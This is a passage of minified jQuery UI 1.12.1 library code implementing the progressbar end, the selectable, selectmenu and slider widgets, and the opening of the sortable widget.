t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.selectable",t.ui.mouse,{version:"1.12.1",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var e=this;this._addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){e.elementPos=t(e.element[0]).offset(),e.selectees=t(e.options.filter,e.element[0]),e._addClass(e.selectees,"ui-selectee"),e.selectees.each(function(){var i=t(this),s=i.offset(),n={left:s.left-e.elementPos.left,top:s.top-e.elementPos.top};t.data(this,"selectable-item",{element:this,$element:i,left:n.left,top:n.top,right:n.left+i.outerWidth(),bottom:n.top+i.outerHeight(),startselected:!1,selected:i.hasClass("ui-selected"),selecting:i.hasClass("ui-selecting"),unselecting:i.hasClass("ui-unselecting")})})},this.refresh(),this._mouseInit(),this.helper=t("<div>"),this._addClass(this.helper,"ui-selectable-helper")},_destroy:function(){this.selectees.removeData("selectable-item"),this._mouseDestroy()},_mouseStart:function(e){var i=this,s=this.options;this.opos=[e.pageX,e.pageY],this.elementPos=t(this.element[0]).offset(),this.options.disabled||(this.selectees=t(s.filter,this.element[0]),this._trigger("start",e),t(s.appendTo).append(this.helper),this.helper.css({left:e.pageX,top:e.pageY,width:0,height:0}),s.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var s=t.data(this,"selectable-item");s.startselected=!0,e.metaKey||e.ctrlKey||(i._removeClass(s.$element,"ui-selected"),s.selected=!1,i._addClass(s.$element,"ui-unselecting"),s.unselecting=!0,i._trigger("unselecting",e,{unselecting:s.element}))}),t(e.target).parents().addBack().each(function(){var s,n=t.data(this,"selectable-item");return n?(s=!e.metaKey&&!e.ctrlKey||!n.$element.hasClass("ui-selected"),i._removeClass(n.$element,s?"ui-unselecting":"ui-selected")._addClass(n.$element,s?"ui-selecting":"ui-unselecting"),n.unselecting=!s,n.selecting=s,n.selected=s,s?i._trigger("selecting",e,{selecting:n.element}):i._trigger("unselecting",e,{unselecting:n.element}),!1):void 0}))},_mouseDrag:function(e){if(this.dragged=!0,!this.options.disabled){var i,s=this,n=this.options,o=this.opos[0],a=this.opos[1],r=e.pageX,h=e.pageY;return o>r&&(i=r,r=o,o=i),a>h&&(i=h,h=a,a=i),this.helper.css({left:o,top:a,width:r-o,height:h-a}),this.selectees.each(function(){var i=t.data(this,"selectable-item"),l=!1,c={};i&&i.element!==s.element[0]&&(c.left=i.left+s.elementPos.left,c.right=i.right+s.elementPos.left,c.top=i.top+s.elementPos.top,c.bottom=i.bottom+s.elementPos.top,"touch"===n.tolerance?l=!(c.left>r||o>c.right||c.top>h||a>c.bottom):"fit"===n.tolerance&&(l=c.left>o&&r>c.right&&c.top>a&&h>c.bottom),l?(i.selected&&(s._removeClass(i.$element,"ui-selected"),i.selected=!1),i.unselecting&&(s._removeClass(i.$element,"ui-unselecting"),i.unselecting=!1),i.selecting||(s._addClass(i.$element,"ui-selecting"),i.selecting=!0,s._trigger("selecting",e,{selecting:i.element}))):(i.selecting&&((e.metaKey||e.ctrlKey)&&i.startselected?(s._removeClass(i.$element,"ui-selecting"),i.selecting=!1,s._addClass(i.$element,"ui-selected"),i.selected=!0):(s._removeClass(i.$element,"ui-selecting"),i.selecting=!1,i.startselected&&(s._addClass(i.$element,"ui-unselecting"),i.unselecting=!0),s._trigger("unselecting",e,{unselecting:i.element}))),i.selected&&(e.metaKey||e.ctrlKey||i.startselected||(s._removeClass(i.$element,"ui-selected"),i.selected=!1,s._addClass(i.$element,"ui-unselecting"),i.unselecting=!0,s._trigger("unselecting",e,{unselecting:i.element})))))}),!1}},_mouseStop:function(e){var i=this;return this.dragged=!1,t(".ui-unselecting",this.element[0]).each(function(){var s=t.data(this,"selectable-item");i._removeClass(s.$element,"ui-unselecting"),s.unselecting=!1,s.startselected=!1,i._trigger("unselected",e,{unselected:s.element})}),t(".ui-selecting",this.element[0]).each(function(){var s=t.data(this,"selectable-item");i._removeClass(s.$element,"ui-selecting")._addClass(s.$element,"ui-selected"),s.selecting=!1,s.selected=!0,s.startselected=!0,i._trigger("selected",e,{selected:s.element})}),this._trigger("stop",e),this.helper.remove(),!1}}),t.widget("ui.selectmenu",[t.ui.formResetMixin,{version:"1.12.1",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:!1,change:null,close:null,focus:null,open:null,select:null},_create:function(){var e=this.element.uniqueId().attr("id");this.ids={element:e,button:e+"-button",menu:e+"-menu"},this._drawButton(),this._drawMenu(),this._bindFormResetHandler(),this._rendered=!1,this.menuItems=t()},_drawButton:function(){var e,i=this,s=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button),this._on(this.labels,{click:function(t){this.button.focus(),t.preventDefault()}}),this.element.hide(),this.button=t("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element),this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget"),e=t("<span>").appendTo(this.button),this._addClass(e,"ui-selectmenu-icon","ui-icon "+this.options.icons.button),this.buttonItem=this._renderButtonItem(s).appendTo(this.button),this.options.width!==!1&&this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){i._rendered||i._refreshMenu()})},_drawMenu:function(){var e=this;this.menu=t("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=t("<div>").append(this.menu),this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front"),this.menuWrap.appendTo(this._appendTo()),this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(t,i){t.preventDefault(),e._setSelection(),e._select(i.item.data("ui-selectmenu-item"),t)},focus:function(t,i){var s=i.item.data("ui-selectmenu-item");null!=e.focusIndex&&s.index!==e.focusIndex&&(e._trigger("focus",t,{item:s}),e.isOpen||e._select(s,t)),e.focusIndex=s.index,e.button.attr("aria-activedescendant",e.menuItems.eq(s.index).attr("id"))}}).menu("instance"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{})),null===this.options.width&&this._resizeButton()},_refreshMenu:function(){var t,e=this.element.find("option");this.menu.empty(),this._parseOptions(e),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper"),this._rendered=!0,e.length&&(t=this._getSelectedItem(),this.menuInstance.focus(null,t),this._setAria(t.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(t){this.options.disabled||(this._rendered?(this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.menuItems.length&&(this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",t)))},_position:function(){this.menuWrap.position(t.extend({of:this.button},this.options.position))},close:function(t){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this.range=null,this._off(this.document),this._trigger("close",t))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderButtonItem:function(e){var i=t("<span>");return this._setText(i,e.label),this._addClass(i,"ui-selectmenu-text"),i},_renderMenu:function(e,i){var s=this,n="";t.each(i,function(i,o){var a;o.optgroup!==n&&(a=t("<li>",{text:o.optgroup}),s._addClass(a,"ui-selectmenu-optgroup","ui-menu-divider"+(o.element.parent("optgroup").prop("disabled")?" ui-state-disabled":"")),a.appendTo(e),n=o.optgroup),s._renderItemData(e,o)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-selectmenu-item",e)},_renderItem:function(e,i){var s=t("<li>"),n=t("<div>",{title:i.element.attr("title")});return i.disabled&&this._addClass(s,null,"ui-state-disabled"),this._setText(n,i.label),s.append(n).appendTo(e)},_setText:function(t,e){e?t.text(e):t.html("&#160;")},_move:function(t,e){var i,s,n=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex).parent("li"):(i=this.menuItems.eq(this.element[0].selectedIndex).parent("li"),n+=":not(.ui-state-disabled)"),s="first"===t||"last"===t?i["first"===t?"prevAll":"nextAll"](n).eq(-1):i[t+"All"](n).eq(0),s.length&&this.menuInstance.focus(e,s)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li")},_toggle:function(t){this[this.isOpen?"close":"open"](t)},_setSelection:function(){var t;this.range&&(window.getSelection?(t=window.getSelection(),t.removeAllRanges(),t.addRange(this.range)):this.range.select(),this.button.focus())},_documentClick:{mousedown:function(e){this.isOpen&&(t(e.target).closest(".ui-selectmenu-menu, #"+t.ui.escapeSelector(this.ids.button)).length||this.close(e))}},_buttonEvents:{mousedown:function(){var t;window.getSelection?(t=window.getSelection(),t.rangeCount&&(this.range=t.getRangeAt(0))):this.range=document.selection.createRange()},click:function(t){this._setSelection(),this._toggle(t)},keydown:function(e){var i=!0;switch(e.keyCode){case t.ui.keyCode.TAB:case t.ui.keyCode.ESCAPE:this.close(e),i=!1;break;case t.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(e);break;case t.ui.keyCode.UP:e.altKey?this._toggle(e):this._move("prev",e);break;case t.ui.keyCode.DOWN:e.altKey?this._toggle(e):this._move("next",e);break;case t.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(e):this._toggle(e);break;case t.ui.keyCode.LEFT:this._move("prev",e);break;case t.ui.keyCode.RIGHT:this._move("next",e);break;case t.ui.keyCode.HOME:case t.ui.keyCode.PAGE_UP:this._move("first",e);break;case t.ui.keyCode.END:case t.ui.keyCode.PAGE_DOWN:this._move("last",e);break;default:this.menu.trigger(e),i=!1}i&&e.preventDefault()}},_selectFocusedItem:function(t){var e=this.menuItems.eq(this.focusIndex).parent("li");e.hasClass("ui-state-disabled")||this._select(e.data("ui-selectmenu-item"),t)},_select:function(t,e){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=t.index,this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(t)),this._setAria(t),this._trigger("select",e,{item:t}),t.index!==i&&this._trigger("change",e,{item:t}),this.close(e)},_setAria:function(t){var e=this.menuItems.eq(t.index).attr("id");this.button.attr({"aria-labelledby":e,"aria-activedescendant":e}),this.menu.attr("aria-activedescendant",e)},_setOption:function(t,e){if("icons"===t){var i=this.button.find("span.ui-icon");this._removeClass(i,null,this.options.icons.button)._addClass(i,null,e.button)}this._super(t,e),"appendTo"===t&&this.menuWrap.appendTo(this._appendTo()),"width"===t&&this._resizeButton()},_setOptionDisabled:function(t){this._super(t),this.menuInstance.option("disabled",t),this.button.attr("aria-disabled",t),this._toggleClass(this.button,null,"ui-state-disabled",t),this.element.prop("disabled",t),t?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen),this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var t=this.options.width;return t===!1?(this.button.css("width",""),void 0):(null===t&&(t=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(t),void 0)},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){var t=this._super();return t.disabled=this.element.prop("disabled"),t},_parseOptions:function(e){var i=this,s=[];e.each(function(e,n){s.push(i._parseOption(t(n),e))}),this.items=s},_parseOption:function(t,e){var i=t.parent("optgroup");return{element:t,index:e,value:t.val(),label:t.text(),optgroup:i.attr("label")||"",disabled:i.prop("disabled")||t.prop("disabled")}},_destroy:function(){this._unbindFormResetHandler(),this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.labels.attr("for",this.ids.element)}}]),t.widget("ui.slider",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1
  },_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,i,s=this.options,n=this.element.find(".ui-slider-handle"),o="<span tabindex='0'></span>",a=[];for(i=s.values&&s.values.length||1,n.length>i&&(n.slice(i).remove(),n=n.slice(0,i)),e=n.length;i>e;e++)a.push(o);this.handles=n.add(t(a.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){t(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(e.range===!0&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:t.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=t("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),("min"===e.range||"max"===e.range)&&this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,n,o,a,r,h,l,c=this,u=this.options;return u.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),i={x:e.pageX,y:e.pageY},s=this._normValueFromMouse(i),n=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var i=Math.abs(s-c.values(e));(n>i||n===i&&(e===c._lastChangedValue||c.values(e)===u.min))&&(n=i,o=t(this),a=e)}),r=this._start(e,a),r===!1?!1:(this._mouseSliding=!0,this._handleIndex=a,this._addClass(o,null,"ui-state-active"),o.trigger("focus"),h=o.offset(),l=!t(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=l?{left:0,top:0}:{left:e.pageX-h.left-o.width()/2,top:e.pageY-h.top-o.height()/2-(parseInt(o.css("borderTopWidth"),10)||0)-(parseInt(o.css("borderBottomWidth"),10)||0)+(parseInt(o.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,a,s),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(t){var e={x:t.pageX,y:t.pageY},i=this._normValueFromMouse(e);return this._slide(t,this._handleIndex,i),!1},_mouseStop:function(t){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(t,this._handleIndex),this._change(t,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(t){var e,i,s,n,o;return"horizontal"===this.orientation?(e=this.elementSize.width,i=t.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(e=this.elementSize.height,i=t.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),s=i/e,s>1&&(s=1),0>s&&(s=0),"vertical"===this.orientation&&(s=1-s),n=this._valueMax()-this._valueMin(),o=this._valueMin()+s*n,this._trimAlignValue(o)},_uiHash:function(t,e,i){var s={handle:this.handles[t],handleIndex:t,value:void 0!==e?e:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==e?e:this.values(t),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(t,e){return this._trigger("start",t,this._uiHash(e))},_slide:function(t,e,i){var s,n,o=this.value(),a=this.values();this._hasMultipleValues()&&(n=this.values(e?0:1),o=this.values(e),2===this.options.values.length&&this.options.range===!0&&(i=0===e?Math.min(n,i):Math.max(n,i)),a[e]=i),i!==o&&(s=this._trigger("slide",t,this._uiHash(e,i,a)),s!==!1&&(this._hasMultipleValues()?this.values(e,i):this.value(i)))},_stop:function(t,e){this._trigger("stop",t,this._uiHash(e))},_change:function(t,e){this._keySliding||this._mouseSliding||(this._lastChangedValue=e,this._trigger("change",t,this._uiHash(e)))},value:function(t){return arguments.length?(this.options.value=this._trimAlignValue(t),this._refreshValue(),this._change(null,0),void 0):this._value()},values:function(e,i){var s,n,o;if(arguments.length>1)return this.options.values[e]=this._trimAlignValue(i),this._refreshValue(),this._change(null,e),void 0;if(!arguments.length)return this._values();if(!t.isArray(arguments[0]))return this._hasMultipleValues()?this._values(e):this.value();for(s=this.options.values,n=arguments[0],o=0;s.length>o;o+=1)s[o]=this._trimAlignValue(n[o]),this._change(null,o);this._refreshValue()},_setOption:function(e,i){var s,n=0;switch("range"===e&&this.options.range===!0&&("min"===i?(this.options.value=this._values(0),this.options.values=null):"max"===i&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),t.isArray(this.options.values)&&(n=this.options.values.length),this._super(e,i),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(i),this.handles.css("horizontal"===i?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),s=n-1;s>=0;s--)this._change(null,s);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(t){this._super(t),this._toggleClass(null,"ui-state-disabled",!!t)},_value:function(){var t=this.options.value;return t=this._trimAlignValue(t)},_values:function(t){var e,i,s;if(arguments.length)return e=this.options.values[t],e=this._trimAlignValue(e);if(this._hasMultipleValues()){for(i=this.options.values.slice(),s=0;i.length>s;s+=1)i[s]=this._trimAlignValue(i[s]);return i}return[]},_trimAlignValue:function(t){if(this._valueMin()>=t)return this._valueMin();if(t>=this._valueMax())return this._valueMax();var e=this.options.step>0?this.options.step:1,i=(t-this._valueMin())%e,s=t-i;return 2*Math.abs(i)>=e&&(s+=i>0?e:-e),parseFloat(s.toFixed(5))},_calculateNewMax:function(){var t=this.options.max,e=this._valueMin(),i=this.options.step,s=Math.round((t-e)/i)*i;t=s+e,t>this.options.max&&(t-=i),this.max=parseFloat(t.toFixed(this._precision()))},_precision:function(){var t=this._precisionOf(this.options.step);return null!==this.options.min&&(t=Math.max(t,this._precisionOf(this.options.min))),t},_precisionOf:function(t){var e=""+t,i=e.indexOf(".");return-1===i?0:e.length-i-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(t){"vertical"===t&&this.range.css({width:"",left:""}),"horizontal"===t&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var e,i,s,n,o,a=this.options.range,r=this.options,h=this,l=this._animateOff?!1:r.animate,c={};this._hasMultipleValues()?this.handles.each(function(s){i=100*((h.values(s)-h._valueMin())/(h._valueMax()-h._valueMin())),c["horizontal"===h.orientation?"left":"bottom"]=i+"%",t(this).stop(1,1)[l?"animate":"css"](c,r.animate),h.options.range===!0&&("horizontal"===h.orientation?(0===s&&h.range.stop(1,1)[l?"animate":"css"]({left:i+"%"},r.animate),1===s&&h.range[l?"animate":"css"]({width:i-e+"%"},{queue:!1,duration:r.animate})):(0===s&&h.range.stop(1,1)[l?"animate":"css"]({bottom:i+"%"},r.animate),1===s&&h.range[l?"animate":"css"]({height:i-e+"%"},{queue:!1,duration:r.animate}))),e=i}):(s=this.value(),n=this._valueMin(),o=this._valueMax(),i=o!==n?100*((s-n)/(o-n)):0,c["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[l?"animate":"css"](c,r.animate),"min"===a&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:i+"%"},r.animate),"max"===a&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:100-i+"%"},r.animate),"min"===a&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:i+"%"},r.animate),"max"===a&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:100-i+"%"},r.animate))},_handleEvents:{keydown:function(e){var i,s,n,o,a=t(e.target).data("ui-slider-handle-index");switch(e.keyCode){case t.ui.keyCode.HOME:case t.ui.keyCode.END:case t.ui.keyCode.PAGE_UP:case t.ui.keyCode.PAGE_DOWN:case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(e.preventDefault(),!this._keySliding&&(this._keySliding=!0,this._addClass(t(e.target),null,"ui-state-active"),i=this._start(e,a),i===!1))return}switch(o=this.options.step,s=n=this._hasMultipleValues()?this.values(a):this.value(),e.keyCode){case t.ui.keyCode.HOME:n=this._valueMin();break;case t.ui.keyCode.END:n=this._valueMax();break;case t.ui.keyCode.PAGE_UP:n=this._trimAlignValue(s+(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.PAGE_DOWN:n=this._trimAlignValue(s-(this._valueMax()-this._valueMin())/this.numPages);break;case t.ui.keyCode.UP:case t.ui.keyCode.RIGHT:if(s===this._valueMax())return;n=this._trimAlignValue(s+o);break;case t.ui.keyCode.DOWN:case t.ui.keyCode.LEFT:if(s===this._valueMin())return;n=this._trimAlignValue(s-o)}this._slide(e,a,n)},keyup:function(e){var i=t(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,i),this._change(e,i),this._removeClass(t(e.target),null,"ui-state-active"))}}}),t.widget("ui.sortable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,i){return t>=e&&e+i>t},_isFloating:function(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(t,e){this._super(t,e),"handle"===t&&this._setHandleClassName()},_setHandleClassName:function(){var e=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),t.each(this.items,function(){e._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var t=this.items.length-1;t>=0;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(e,i){var s=null,n=!1,o=this;return this.reverting?!1:this.options.disabled||"static"===this.options.type?!1:(this._refreshItems(e),t(e.target).parents().each(function(){return t.data(this,o.widgetName+"-item")===o?(s=t(this),!1):void 0}),t.data(e.target,o.widgetName+"-item")===o&&(s=t(e.target)),s?!this.options.handle||i||(t(this.options.handle,s).find("*").addBack().each(function(){this===e.target&&(n=!0)}),n)?(this.currentItem=s,this._removeCurrentsFromItems(),!0):!1:!1)},_mouseStart:function(e,i,s){var n,o,a=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(e),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},t.extend(this.offset,{click:{left:e.pageX-this.offset.left,top:e.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(e),this.originalPageX=e.pageX,this.originalPageY=e.pageY,a.cursorAt&&this._adjustOffsetFromHelper(a.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),a.containment&&this._setContainment(),a.cursor&&"auto"!==a.cursor&&(o=this.document.find("body"),this.storedCursor=o.css("cursor"),o.css("cursor",a.cursor),this.storedStylesheet=t("<style>*{ cursor: "+a.cursor+" !important; }</style>").appendTo(o)),a.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",a.opacity)),a.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",a.zIndex)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",e,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!s)for(n=this.containers.length-1;n>=0;n--)this.containers[n]._trigger("activate",e,this._uiHash(this));return t.ui.ddmanager&&(t.ui.ddmanager.current=this),t.ui.ddmanager&&!a.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this._mouseDrag(e),!0},_mouseDrag:function(e){var i,s,n,o,a=this.options,r=!1;for(this.position=this._generatePosition(e),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-e.pageY<a.scrollSensitivity?this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop+a.scrollSpeed:e.pageY-this.overflowOffset.top<a.scrollSensitivity&&(this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop-a.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-e.pageX<a.scrollSensitivity?this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft+a.scrollSpeed:e.pageX-this.overflowOffset.left<a.scrollSensitivity&&(this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft-a.scrollSpeed)):(e.pageY-this.document.scrollTop()<a.scrollSensitivity?r=this.document.scrollTop(this.document.scrollTop()-a.scrollSpeed):this.window.height()-(e.pageY-this.document.scrollTop())<a.scrollSensitivity&&(r=this.document.scrollTop(this.document.scrollTop()+a.scrollSpeed)),e.pageX-this.document.scrollLeft()<a.scrollSensitivity?r=this.document.scrollLeft(this.document.scrollLeft()-a.scrollSpeed):this.window.width()-(e.pageX-this.document.scrollLeft())<a.scrollSensitivity&&(r=this.document.scrollLeft(this.document.scrollLeft()+a.scrollSpeed))),r!==!1&&t.ui.ddmanager&&!a.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),i=this.items.length-1;i>=0;i--)if(s=this.items[i],n=s.item[0],o=this._intersectsWithPointer(s),o&&s.instance===this.currentContainer&&n!==this.currentItem[0]&&t